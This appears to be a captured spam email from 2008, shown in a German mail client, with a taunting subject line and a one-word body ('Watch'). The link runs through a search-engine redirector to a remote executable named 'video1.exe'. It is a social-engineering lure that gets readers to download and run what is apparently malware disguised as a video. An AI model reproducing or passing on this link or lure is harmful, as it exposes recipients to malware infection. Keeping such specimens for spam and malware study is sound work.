 what a stupid face you have here
Datei Bearbeiten Ansicht Navigation Nachricht Extras Hilfe
Betreff: what a stupid face you have here
Von: andros clarrie <dsdmo@adelphia.com>
Datum: 19.06.2008 08:23
An:
Watch
http://www.dogpile.com/clickserver/_iceUrlFlag=1?rawURL=http://alessand omi.eu/video1.exe&0=&1...